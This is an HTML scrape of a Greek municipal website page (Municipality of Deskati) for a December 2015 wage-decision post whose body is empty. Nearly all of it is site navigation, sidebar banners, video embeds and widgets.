		<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://dimos-deskatis.gr/parousiasi-dimou/istoria/">Ιστορία</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-89" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89"><a href="#">Ενημέρωση</a>
<ul class="sub-menu">
	<li id="menu-item-205" class="col-md-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a href="#">Δήμος</a>
	<ul class="sub-menu">
		<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650"><a href="https://dimos-deskatis.gr/category/dimos/deltia-tipou-blog/">Δελτία Τύπου</a></li>
		<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651"><a href="https://dimos-deskatis.gr/category/dimos/ekdilosis/">Εκδηλώσεις</a></li>
		<li id="menu-item-2652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2652"><a href="https://dimos-deskatis.gr/category/dimos/thesis-ergasias-enimerosi/">Θέσεις Εργασίας</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5578"><a href="https://dimos-deskatis.gr/category/dimos/dimosia-diavoulefsi/">Δημόσια Διαβούλευση</a></li>
		<li id="menu-item-2653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2653"><a href="https://dimos-deskatis.gr/category/dimos/prokirixis-enimerosi/">Προκηρύξεις</a></li>
	</ul>
</li>
	<li id="menu-item-196" class="col-md-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-196"><a href="https://dimos-deskatis.gr/category/anakinosis/">Ανακοινώσεις</a>
	<ul class="sub-menu">
		<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://dimos-deskatis.gr/category/anakinosis/anakinosis-dimotikou-simvouliou/">Δημοτικού Συμβουλίου</a></li>
		<li id="menu-item-3320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3320"><a href="https://dimos-deskatis.gr/category/anakinosis/prosklisis-sinedriasis-tis-dimotikis-epitropis/">Δημοτικής Επιτροπής</a></li>
		<li id="menu-item-2644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2644"><a href="https://dimos-deskatis.gr/category/anakinosis/anakinosis-oaed/">ΟΑΕΔ</a></li>
		<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://dimos-deskatis.gr/category/anakinosis/anakinosis-ke-apofasis-topikon-simvoulion/">Τοπικών Συμβουλίων</a></li>
		<li id="menu-item-9778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9778"><a href="https://dimos-deskatis.gr/category/anakinosis/anakoinwseis-antidimarchon/">Αντιδημάρχων</a></li>
	</ul>
</li>
	<li id="menu-item-187" class="col-md-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#">Διάφορα</a>
	<ul class="sub-menu">
		<li id="menu-item-2645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2645"><a href="https://dimos-deskatis.gr/category/enimerosi/agrotika-themata/">Αγροτικά Θέματα</a></li>
		<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2647"><a href="https://dimos-deskatis.gr/category/enimerosi/dimoprasies-diagonismi/">Δημοπρασίες-Διαγωνισμοί &#8211; Έργα</a></li>
		<li id="menu-item-2648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2648"><a href="https://dimos-deskatis.gr/category/enimerosi/proipologismos-apologismos-esodon-exodon-dimou/">Πορεία Προϋπολογισμού</a></li>
		<li id="menu-item-5277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5277"><a href="https://dimos-deskatis.gr/category/enimerosi/apologismos-dimou/">Απολογισμοί &#8211; Ισολογισμοί Δήμου</a></li>
		<li id="menu-item-2646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://dimos-deskatis.gr/category/enimerosi/dilosis-periousiakis-katastasis-ereton/">Δηλώσεις περιουσιακής κατάστασης αιρετών</a></li>
		<li id="menu-item-17822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17822"><a href="https://dimos-deskatis.gr/category/enimerosi/analyseis-nerou/">ΑΝΑΛΥΣΕΙΣ ΝΕΡΟΥ</a></li>
		<li id="menu-item-17823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17823"><a href="https://dimos-deskatis.gr/category/enimerosi/kentro-kinotitas-pliroforisi/">ΚΕΝΤΡΟ ΚΟΙΝΟΤΗΤΑΣ &#8211; ΠΛΗΡΟΦΟΡΗΣΗ</a></li>
		<li id="menu-item-17826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17826"><a href="https://dimos-deskatis.gr/category/enimerosi/apofasis-dimarchou/">ΑΠΟΦΑΣΕΙΣ ΔΗΜΑΡΧΟΥ</a></li>
	</ul>
</li>
	<li id="menu-item-200" class="col-md-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="#">Άλλοι Φορείς</a>
	<ul class="sub-menu">
		<li id="menu-item-2642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://dimos-deskatis.gr/category/alli-foris/depap/">Δ.Ε.Π.Α.Π.</a></li>
		<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210"><a href="https://dimos-deskatis.gr/category/alli-foris/n-p-d-d-andromana/">Ν.Π.Δ.Δ. &#8220;ΑΝΔΡΟΜΑΝΑ&#8221;</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-145"><a href="#">Τουρισμός</a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://dimos-deskatis.gr/tourismos/axiotheata-diadromes/">Αξιοθέατα – Διαδρομές</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://dimos-deskatis.gr/tourismos/chartes/">Χάρτες</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://dimos-deskatis.gr/tourismos/diamoni/">Διαμονή</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://dimos-deskatis.gr/tourismos/sigkinonia-prosvasi/">Συγκοινωνία – Πρόσβαση</a></li>
</ul>
</li>
<li id="menu-item-192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-192"><a href="#">Δραστηριότητες</a>
<ul class="sub-menu">
	<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://dimos-deskatis.gr/drastiriotites/athlitismos/">Αθλητισμός</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://dimos-deskatis.gr/drastiriotites/politismos/">Πολιτισμός</a></li>
	<li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823"><a href="https://dimos-deskatis.gr/drastiriotites/sillogi/">Σύλλογοι</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://dimos-deskatis.gr/epikinonia/" title="ΓΡΑΜΜΑΤΕΙΑ ΜΠΟΥΖΜΠΑΣ ΘΕΟΔΩΡΟΣ 2462351801">Επικοινωνία</a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://dimos-deskatis.gr/chrisima-tilefona/">Χρήσιμα Τηλέφωνα</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4185"><a href="https://dimos-deskatis.gr/fotografies/">Φωτογραφίες</a></li>
</ul></div>					</nav><!-- End navigation -->
					<nav class="navigation_mobile navigation_mobile_main">
						<div class="navigation_mobile_click">Go to...</div>
						<ul></ul>
					</nav><!-- End navigation_mobile -->
								</div><!-- End container -->
						<div class="clearfix"></div>
		</header><!-- End header -->
		
				<div class="clearfix"></div>
		<div class="sections page-right-sidebar">
			<div class="container">
				<div class="row">
					<div class="col-md-8 main-content">
							<article class="post clearfix post-no-content no_image_post post-6109 apofasi type-apofasi status-publish hentry katigories_apofasewn-dimos-deskatis-apofaseis" role="article" itemscope="" itemtype="http://schema.org/Article">
								<div class="post-type"><i class="fa fa-file-text"></i></div>
								<div class="post-head">
					<div class="block-box-title">
				ΑΠΟΔΟΧΕΣ ΟΚΤΑΜΗΝΟΥ (ΧΕΙΡΙΣΤΗΣ ΜΗΧ.ΕΡΓΟΥ) ΔΕΚΕΜΒΡΙΟΥ 2015					</div>
								    		<div class="post-meta">
			    			
			    			<div><i class="fa fa-clock-o"></i>16 Δεκεμβρίου, 2015</div>
			    						    				<div><i class="fa fa-folder-open"></i> </div>
			    										<div><i class="fa fa-eye"></i><span>314 </span></div>
							<div class="post-meta-share">
								<i class="fa fa-share-alt"></i>
								<a href="#">Share This</a>
								<div class="share-social">
									<ul>
										<li class="social-facebook"><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fdimos-deskatis.gr%2Fapofasi%2Fapodoches-oktaminou-chiristis-mich-ergou-dekemvriou-2015%2F" target="_blank"><i class="fa fa-facebook"></i></a></li>
										<li class="social-twitter"><a href="http://twitter.com/home?status=https%3A%2F%2Fdimos-deskatis.gr%2Fapofasi%2Fapodoches-oktaminou-chiristis-mich-ergou-dekemvriou-2015%2F" target="_blank"><i class="fa fa-twitter"></i></a></li>
										<li class="social-google"><a href="http://plus.google.com/share?url=https%3A%2F%2Fdimos-deskatis.gr%2Fapofasi%2Fapodoches-oktaminou-chiristis-mich-ergou-dekemvriou-2015%2F" target="_blank"><i class="fa fa-google-plus"></i></a></li>
									</ul>
									<i class="fa fa-caret-down"></i>
								</div><!-- End follow-social -->
							</div><!-- End post-meta-share -->
						</div>
										<div class="clearfix"></div>
				</div><!-- End post-head -->
						<div class="post-wrap">
						    		<div  class="pull-left post-img post-img-8">
		    											    		</div>
		    		<div class="post-inner">
		    							    	<div class="post-inner-content">
					    							    	</div>
					    			    			<div class="clearfix"></div>
		    					    			<div class="clearfix"></div>
		    		</div><!-- End post-inner -->
							</div><!-- End post-wrap -->
		</article><!-- End post -->
		
		<div class="height_20"></div>					</div>					<!-- End main-content -->
				<div class="col-md-4 sidebar">
							<div class="advertising">
				<a target="_blank" href="https://dimos-deskatis.gr/konstantineia-2025-run-deskati-agonas-oreinou-dromou/">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2024/04/RUN-DESKATI.jpg">
					<div class="overlayTitle hidden"><span>KWNSTANTINEIA 2025</span></div>
					<div class="related-post-head">KWNSTANTINEIA 2025</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="https://dimos-deskatis.gr/tretimos-trail-agones-oreinou-dromou-kyriaki-30-07-2023/">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2023/07/AFISA-150x150.png">
					<div class="overlayTitle hidden"><span>TRETIMOS TRAIL</span></div>
					<div class="related-post-head">TRETIMOS TRAIL</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="https://dimos-deskatis.gr/dimotikes-ekloges-2023/">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2023/08/dhmotikes-ekloges.jpg">
					<div class="overlayTitle hidden"><span>DHMOTIKES EKLOGES 2023</span></div>
					<div class="related-post-head">DHMOTIKES EKLOGES 2023</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="https://dimos-deskatis.gr/touristikos-odigos-dimou-deskatis/">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2023/05/TOYRISTIKOS-ODHGOS.png">
					<div class="overlayTitle hidden"><span>TOYRISTIKOS ODHGOS</span></div>
					<div class="related-post-head">TOYRISTIKOS ODHGOS</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="https://dimos-deskatis.gr/apofasi-dimarchou-promitheias-gia-ton-eksygchronismo-ton-kep/">
					<img alt="" src="[data-uri]">
					<div class="overlayTitle hidden"><span>ELLADA2.0</span></div>
					<div class="related-post-head">ELLADA2.0</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="https://greece20.gov.gr/">
					<img alt="" src="https://greece20.gov.gr/wp-content/uploads/2023/03/greece20-NextGeneration_logo-el-01.png">
					<div class="overlayTitle hidden"><span>ELLADA</span></div>
					<div class="related-post-head">ELLADA</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="https://dimos-deskatis.gr/programma-antamomatos-deskatis-2022/">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2022/07/1927.%CE%93%CE%B9%CF%8E%CF%81%CE%B3%CE%B9%CE%BF%CF%82-%CE%93%CE%BA%CE%BF%CF%85%CE%BD%CF%84%CE%BF%CF%8D%CE%BB%CE%B1%CF%82-2-scaled.jpg">
					<div class="overlayTitle hidden"><span>ANTAMWMA</span></div>
					<div class="related-post-head">ANTAMWMA</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="https://www.mindev.gov.gr/%CF%80%CF%81%CE%AC%CF%83%CE%B9%CE%BD%CE%B5%CF%82-%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%B5%CF%82-%CF%83%CF%85%CE%BC%CE%B2%CE%AC%CF%83%CE%B5%CE%B9%CF%82/">
					<img alt="" src="https://www.mindev.gov.gr/wp-content/uploads/2021/09/021-215361_PRASINO-TAMEIO-GR_LOGO-parallages-01.jpg">
					<div class="overlayTitle hidden"><span>ΕΘΝΙΚΟ ΣΧΕΔΙΟ ΔΡΑΣΗΣ ΓΙΑ ΤΙΣ ΠΡΑΣΙΝΕΣ ΔΗΜΟΣΙΕΣ ΣΥΜΒΑΣΕΙΣ</span></div>
					<div class="related-post-head">ΕΘΝΙΚΟ ΣΧΕΔΙΟ ΔΡΑΣΗΣ ΓΙΑ ΤΙΣ ΠΡΑΣΙΝΕΣ ΔΗΜΟΣΙΕΣ ΣΥΜΒΑΣΕΙΣ</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="http://www.elinyae.gr/arthro-neon/odigies-prostasias-apo-neo-koronaio">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2020/03/bigstock_abstract_virus_image_on_backdr_347232772_0-1.jpg">
					<div class="overlayTitle hidden"><span>ODHGIES GIA TO NEO KORONAIO</span></div>
					<div class="related-post-head">ODHGIES GIA TO NEO KORONAIO</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="https://europa.eu/youreurope/citizens/index_el.htm">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2019/02/H-EYRWPH-SOY.png">
					<div class="overlayTitle hidden"><span>H EYRWPH SOY</span></div>
					<div class="related-post-head">H EYRWPH SOY</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="http://www.elinyae.gr/arthro-neon/odigies-prostasias-apo-neo-koronaio">
					<img alt="" src="https://www.elinyae.gr/arthro-neon/odigies-prostasias-apo-neo-koronaio">
					<div class="overlayTitle hidden"><span>ODHGIES GIA TO NEO KORONAIO</span></div>
					<div class="related-post-head">ODHGIES GIA TO NEO KORONAIO</div>
				</a>
			
			
		</div><!-- End advertising -->
		<div id="video-widget-8" class="widget video-widget"><div class="widget-title"><i class="fa"></i>ODHGIES DASIKWN PYRKAGIWN GIA AGROTES KAI EPAGGELMATIES</div><div class="post-iframe"><iframe frameborder="0" allowfullscreen width="100%" height="200" src="https://www.youtube.com/embed/bRxEhqabsuc"></iframe></div></div><div id="video-widget-6" class="widget video-widget"><div class="widget-title"><i class="fa"></i>Κάποια πράγματα μας αφορούν όλους, ανεξαιρέτως | Αντιπυρική Περίοδος 2025</div><div class="post-iframe"><iframe frameborder="0" allowfullscreen width="100%" height="200" src="https://www.youtube.com/embed/JLcEvdug5QY"></iframe></div></div><div id="video-widget-10" class="widget video-widget"><div class="widget-title"><i class="fa"></i>Κάποια πράγματα μας αφορούν όλους, ανεξαιρέτως | Διατηρούμε το οικόπεδο καθαρό για όλη την αντιπυρική περίοδο</div><div class="post-iframe"><iframe frameborder="0" allowfullscreen width="100%" height="200" src="https://www.youtube.com/embed/fuCBQCYgLqY"></iframe></div></div><div id="video-widget-7" class="widget video-widget"><div class="widget-title"><i class="fa"></i>  XARTHS PROBLEPSHS KINDYNOY PYRKAGIAS</div><div class="post-iframe"><iframe frameborder="0" allowfullscreen width="100%" height="200" src="https://www.youtube.com/embed/r-HmWs6JqUk"></iframe></div></div><div id="video-widget-5" class="widget video-widget"><div class="widget-title"><i class="fa"></i>ΚΕΝΤΡΑ ΚΟΙΝΟΤΗΤΑΣ</div><div class="post-iframe"><iframe frameborder="0" allowfullscreen width="100%" height="200" src="https://www.youtube.com/embed/W-BodPznjBY"></iframe></div></div>		<div class="advertising">
				<a target="_blank" href="#">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2017/07/---------------------------------1-1.jpg">
					<div class="overlayTitle hidden"><span>Adv 300&#215;250</span></div>
					<div class="related-post-head">Adv 300&#215;250</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="#">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2017/07/---------------------------------1.jpg">
					<div class="overlayTitle hidden"><span>Adv 300&#215;250</span></div>
					<div class="related-post-head">Adv 300&#215;250</div>
				</a>
			
			
		</div><!-- End advertising -->
		<div id="wunderground_forecast_widget-2" class="widget wunderground"><div class="widget-title"><i class="fa"></i>Ο ΚΑΙΡΟΣ ΣΤΗ ΔΕΣΚΑΤΗ</div>
<div class="wu-wrapper wu-simple-forecastwp_wunderground">
	<div class="wu-forecast-wrapper">

		<table class="wu-table-4">
			<tbody>
				<tr class="forecast"><td>
	<div class="wu-icon"><img src="https://dimos-deskatis.gr/wp-content/plugins/wunderground/assets/img/icons/i/.gif" alt="" width="50" height="50" /></div>
	<div class="wu-forecast-body">

		<div class="wu-forecast-header">		<div class="wu-day-title">Currently</div>
		</div>	<div class="wu-cond-text"></div>
	</div>
</td>
<td>
	<div class="wu-icon"><img src="https://dimos-deskatis.gr/wp-content/plugins/wunderground/assets/img/icons/i/.gif" alt="" width="50" height="50" /></div>
	<div class="wu-forecast-body">

		<div class="wu-forecast-header">		<div class="wu-day-title">Currently</div>
		</div>	<div class="wu-cond-text"></div>
	</div>
</td>
<td>
	<div class="wu-icon"><img src="https://dimos-deskatis.gr/wp-content/plugins/wunderground/assets/img/icons/i/.gif" alt="" width="50" height="50" /></div>
	<div class="wu-forecast-body">

		<div class="wu-forecast-header">		<div class="wu-day-title">Currently</div>
		</div>	<div class="wu-cond-text"></div>
	</div>
</td>
<td>
	<div class="wu-icon"><img src="https://dimos-deskatis.gr/wp-content/plugins/wunderground/assets/img/icons/i/.gif" alt="" width="50" height="50" /></div>
	<div class="wu-forecast-body">

		<div class="wu-forecast-header">		<div class="wu-day-title">Currently</div>
		</div>	<div class="wu-cond-text"></div>
	</div>
</td>
				</tr>
			</tbody>
		</table>
	</div><div class="wu-copyright">
	<a href="" rel="external" title="View the  forecast on Wunderground.com"><img src="https://dimos-deskatis.gr/wp-content/plugins/wunderground/assets/img/logos/wundergroundLogo_4c_horz.png" alt="Wunderground.com" width="49" height="22" /></a>

</div>

</div></div><div id="search-2" class="widget widget_search"><div class="widget-title"><i class="fa"></i>ΑΝΑΖΗΤΗΣΗ</div><form role="search" method="get" class="search-form" action="https://dimos-deskatis.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title"><i class="fa"></i>ΑΠΟΦΑΣΕΙΣ</div><div class="menu-apofasis-container"><ul id="menu-apofasis" class="menu"><li id="menu-item-16772" class="menu-item menu-item-type-taxonomy menu-item-object-katigories_apofasewn menu-item-16772"><a href="https://dimos-deskatis.gr/katigories_apofasewn/dimos-deskatis-apofaseis/">Δήμος Δεσκάτης</a></li>
<li id="menu-item-16773" class="menu-item menu-item-type-taxonomy menu-item-object-katigories_apofasewn menu-item-16773"><a href="https://dimos-deskatis.gr/katigories_apofasewn/koinotita-deskatis/">Κοινότητα Δεσκάτης</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-katigories_apofasewn menu-item-16774"><a href="https://dimos-deskatis.gr/katigories_apofasewn/oikonomiki-epitropi/">Οικονομική Επιτροπή</a></li>
<li id="menu-item-16775" class="menu-item menu-item-type-taxonomy menu-item-object-katigories_apofasewn menu-item-16775"><a href="https://dimos-deskatis.gr/katigories_apofasewn/tmima-topikis-ikonomikis-anaptixis/">Τμήμα Τοπικής Οικονομικής Ανάπτυξης</a></li>
</ul></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-title"><i class="fa"></i>ΕΤΙΚΕΤΕΣ</div><div class="tagcloud"><a href="https://dimos-deskatis.gr/tag/https-dimos-deskatis-gr-apofasi-orismou-antidimarchon/" class="tag-cloud-link tag-link-65 tag-link-position-1" style="font-size: 8pt;" aria-label="https://dimos-deskatis.gr/apofasi-orismou-antidimarchon/ (1 στοιχείο)">https://dimos-deskatis.gr/apofasi-orismou-antidimarchon/</a>
<a href="https://dimos-deskatis.gr/tag/dimos-deskatis/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8pt;" aria-label="ΔΗΜΟΣ ΔΕΣΚΑΤΗΣ (1 στοιχείο)">ΔΗΜΟΣ ΔΕΣΚΑΤΗΣ</a>
<a href="https://dimos-deskatis.gr/tag/dimarchos/" class="tag-cloud-link tag-link-13 tag-link-position-3" style="font-size: 8pt;" aria-label="Δήμαρχος (1 στοιχείο)">Δήμαρχος</a>
<a href="https://dimos-deskatis.gr/tag/diikitika/" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 8pt;" aria-label="Διοικητικά (1 στοιχείο)">Διοικητικά</a>
<a href="https://dimos-deskatis.gr/tag/programmata/" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 8pt;" aria-label="Προγράμματα (1 στοιχείο)">Προγράμματα</a>
<a href="https://dimos-deskatis.gr/tag/proipologismos/" class="tag-cloud-link tag-link-12 tag-link-position-6" style="font-size: 8pt;" aria-label="Προϋπολογισμός (1 στοιχείο)">Προϋπολογισμός</a></div>
</div><div id="widget_posts-3" class="widget widget-posts"><div class="widget-title"><i class="fa"></i>ΠΡΟΣΦΑΤΑ</div><ul>				<li class="widget-posts-text widget-no-img">
											<div class="widget-posts-img">
							<a href="https://dimos-deskatis.gr/thema-synedriasi-d-e-stis-9-12-2025/" title="ΘΕΜΑ: «Συνεδρίαση Δ.Ε.» στις 9/12/2025" rel="bookmark">
								<i class="fa fa-file-text"></i>
															</a>
						</div>
										<div class="widget-posts-content">
						<a href="https://dimos-deskatis.gr/thema-synedriasi-d-e-stis-9-12-2025/" title="ΘΕΜΑ: «Συνεδρίαση Δ.Ε.» στις 9/12/2025" rel="bookmark">ΘΕΜΑ: «Συνεδρίαση Δ.Ε.» στις 9/12/2025</a>
																		<span><i class="fa fa-clock-o"></i>5 Δεκεμβρίου, 2025</span>
											</div>
				</li>
							<li class="widget-posts-image">
											<div class="widget-posts-img">
							<a href="https://dimos-deskatis.gr/programma-christougenniatikon-ekdiloseon-2025-dimou-deskatis/" title="ΠΡΟΓΡΑΜΜΑ ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΩΝ ΕΚΔΗΛΩΣΕΩΝ 2025 ΔΗΜΟΥ ΔΕΣΚΑΤΗΣ" rel="bookmark">
								<i class="fa fa-image"></i>
								<img alt='ΠΡΟΓΡΑΜΜΑ ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΩΝ ΕΚΔΗΛΩΣΕΩΝ 2025 ΔΗΜΟΥ ΔΕΣΚΑΤΗΣ' width='70' height='70' src='https://dimos-deskatis.gr/wp-content/uploads/2025/12/program_new_p1.jpg'>							</a>
						</div>
										<div class="widget-posts-content">
						<a href="https://dimos-deskatis.gr/programma-christougenniatikon-ekdiloseon-2025-dimou-deskatis/" title="ΠΡΟΓΡΑΜΜΑ ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΩΝ ΕΚΔΗΛΩΣΕΩΝ 2025 ΔΗΜΟΥ ΔΕΣΚΑΤΗΣ" rel="bookmark">ΠΡΟΓΡΑΜΜΑ ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΩΝ ΕΚΔΗΛΩΣΕΩΝ 2025 ΔΗΜΟΥ </a>
																		<span><i class="fa fa-clock-o"></i>5 Δεκεμβρίου, 2025</span>
											</div>
				</li>
							<li class="widget-posts-image">
											<div class="widget-posts-img">
							<a href="https://dimos-deskatis.gr/anavoli-ekdilosis-sto-karpero/" title="Αναβολή Εκδήλωσης στο Καρπερό" rel="bookmark">
								<i class="fa fa-image"></i>
								<img alt='Αναβολή Εκδήλωσης στο Καρπερό' width='70' height='70' src='https://dimos-deskatis.gr/wp-content/uploads/2025/12/anamma-dentrou-Karpero_logo_new.jpg'>							</a>
						</div>
										<div class="widget-posts-content">
						<a href="https://dimos-deskatis.gr/anavoli-ekdilosis-sto-karpero/" title="Αναβολή Εκδήλωσης στο Καρπερό" rel="bookmark">Αναβολή Εκδήλωσης στο Καρπερό</a>
																		<span><i class="fa fa-clock-o"></i>5 Δεκεμβρίου, 2025</span>
											</div>
				</li>
							<li class="widget-posts-text widget-no-img">
											<div class="widget-posts-img">
							<a href="https://dimos-deskatis.gr/parochi-tis-ypiresias-chimikon-kai-mikroviologikon-analyseon-tou-posimou-nerou-kai-analyseis-elegchou-kathariotitas-choron-egkatastaseon-kai-eksoplismou-sta-plaisia-tou-programmatos-elegchou-krisimon/" title="Παροχή της υπηρεσίας χημικών και μικροβιολογικών αναλύσεων του πόσιμου νερού και αναλύσεις ελέγχου καθαριότητας χώρων εγκαταστάσεων και εξοπλισμού στα πλαίσια του προγράμματος ελέγχου κρίσιμων σημείων (HACCP) για το δημοτικό σφαγείο Δεσκάτης" rel="bookmark">
								<i class="fa fa-file-text"></i>
															</a>
						</div>
										<div class="widget-posts-content">
						<a href="https://dimos-deskatis.gr/parochi-tis-ypiresias-chimikon-kai-mikroviologikon-analyseon-tou-posimou-nerou-kai-analyseis-elegchou-kathariotitas-choron-egkatastaseon-kai-eksoplismou-sta-plaisia-tou-programmatos-elegchou-krisimon/" title="Παροχή της υπηρεσίας χημικών και μικροβιολογικών αναλύσεων του πόσιμου νερού και αναλύσεις ελέγχου καθαριότητας χώρων εγκαταστάσεων και εξοπλισμού στα πλαίσια του προγράμματος ελέγχου κρίσιμων σημείων (HACCP) για το δημοτικό σφαγείο Δεσκάτης" rel="bookmark">Παροχή της υπηρεσίας χημικών και </a>
																		<span><i class="fa fa-clock-o"></i>5 Δεκεμβρίου, 2025</span>
											</div>
				</li>
							<li class="widget-posts-text widget-no-img">
											<div class="widget-posts-img">
							<a href="https://dimos-deskatis.gr/apofasi-dimarchou-229-2025-meriki-anaklisi-tis-yp-arithm-24-2024-apofasis-tou-dimarchou-peri-orismou-entetalmenon-symvoulon/" title="Απόφαση Δημάρχου 229-2025 Μερική ανάκληση της υπ. αριθμ. 24-2024 απόφασης του δημάρχου περί ορισμού εντεταλμένων συμβούλων" rel="bookmark">
								<i class="fa fa-file-text"></i>
															</a>
						</div>
										<div class="widget-posts-content">
						<a href="https://dimos-deskatis.gr/apofasi-dimarchou-229-2025-meriki-anaklisi-tis-yp-arithm-24-2024-apofasis-tou-dimarchou-peri-orismou-entetalmenon-symvoulon/" title="Απόφαση Δημάρχου 229-2025 Μερική ανάκληση της υπ. αριθμ. 24-2024 απόφασης του δημάρχου περί ορισμού εντεταλμένων συμβούλων" rel="bookmark">Απόφαση Δημάρχου 229-2025 Μερική ανάκληση </a>
																		<span><i class="fa fa-clock-o"></i>4 Δεκεμβρίου, 2025</span>
											</div>
				</li>
			</ul></div><div id="youtube-widget-2" class="widget youtube-widget"><div class="widget-title"><i class="fa"></i>Youtube</div>			<div class="youtube_widget">
			    <iframe id="fr" src="https://www.youtube.com/subscribe_widget?p=https://youtu.be/pxNuXnv5Agk" style="overflow: hidden;height: 72px;border: 0;width: 100%;" scrolling="no" frameBorder="0"></iframe>
			</div>
		</div><div id="video-widget-9" class="widget video-widget"><div class="widget-title"><i class="fa"></i>Video</div><div class="post-iframe"><iframe frameborder="0" allowfullscreen width="100%" height="200" src="https://www.youtube.com/embed/"></iframe></div></div>				</div><!-- End sidebar -->

			</div><!-- End row -->
		</div><!-- End container -->
	</div><!-- End sections -->
	
	<div class="clearfix"></div>
	
			<footer id="footer-top">
			<div id="footer-sidebar" class="container">
				<div id="footer-sidebar1" class="footer-widgets col-xs-12">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title">KAMVOUNIA 2015</h3>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/5MSe5rUspuw" frameborder="0" allowfullscreen></iframe></div>
